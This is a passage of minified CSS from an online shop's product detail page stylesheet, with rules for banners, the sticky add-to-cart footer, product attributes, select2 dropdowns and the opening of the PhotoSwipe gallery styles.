(max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging 